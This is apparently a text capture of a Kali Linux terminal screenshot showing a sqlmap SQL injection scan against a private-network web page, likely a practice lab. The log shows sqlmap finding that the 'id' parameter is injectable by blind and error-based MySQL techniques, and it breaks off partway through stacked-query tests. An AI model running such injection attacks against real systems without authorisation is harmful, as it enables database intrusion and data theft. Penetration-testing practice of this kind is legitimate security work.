 root@kali:~# sqlmap --url http://192.168.1.6/cat.php?id=1 --dbs
NetHunter Offensive Security Exploit-DB GHDB MSFU
{1.3.11#stable}
My Awesome Photoblog
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all app
licable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:36:58 /2020-10-15/
[03:36:58] [INFO] testing connection to the target URL
[03:36:58] [INFO] heuristics detected web page charset 'ascii'
[03:36:58] [INFO] checking if the target is protected by some kind of WAF/IPS
[03:36:59] [INFO] testing if the target URL content is stable
[03:36:59] [INFO] target URL content is stable
[03:36:59] [INFO] testing if GET parameter 'id' is dynamic
[03:36:59] [INFO] GET parameter 'id' appears to be dynamic
[03:36:59] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[03:36:59] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[03:36:59] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[03:38:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:38:14] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header with option '--user-agent' or swi
tch '--random-agent'. sqlmap is going to retry the request(s)
[03:38:14] [WARNING] reflective value(s) found and filtering out
[03:38:14] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Ruby")
[03:38:14] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[03:38:14] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[03:38:14] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[03:38:14] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[03:38:14] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[03:38:14] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[03:38:14] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[03:38:14] [INFO] GET parameter 'id' is 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[03:38:14] [INFO] testing 'MySQL inline queries'
[03:38:14] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[03:38:14] [WARNING] time-based comparison requires larger statistical model, please wait.............. (done)
[03:38:15] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[03:38:15] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'